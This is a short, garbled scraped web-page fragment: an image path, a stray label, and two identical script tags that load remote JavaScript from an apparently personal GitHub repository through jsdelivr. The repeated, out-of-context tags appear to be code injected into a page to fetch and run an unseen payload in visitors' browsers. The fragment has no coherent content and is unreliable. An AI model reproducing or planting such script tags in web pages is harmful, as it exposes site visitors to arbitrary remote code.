 ( - Al-Isr-289)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  